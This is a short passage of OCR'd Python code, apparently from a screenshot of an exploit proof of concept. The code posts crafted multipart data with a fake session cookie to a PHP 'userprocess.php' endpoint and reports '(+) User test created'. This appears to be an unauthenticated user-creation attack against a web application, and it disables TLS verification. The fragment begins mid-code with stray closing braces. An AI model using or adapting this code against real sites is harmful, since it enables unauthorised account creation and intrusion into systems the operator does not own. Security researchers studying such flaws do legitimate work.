
}
)
headers = {‘Content-Type’: multipart_data.content_type,
“Upgrade-Insecure-Requests”: “1”, “Referer”: referer,
“Origin”:origin}
cookies = {‘PHPSESSID’: ‘test’}
response = requests.post(url+’lib/crud/userprocess.php’,
data=multipart_data, verify=False, cookies=cookies,
headers=headers, allow_redirects=False)
if “error” not in response.text:
print(“(+) User test created”)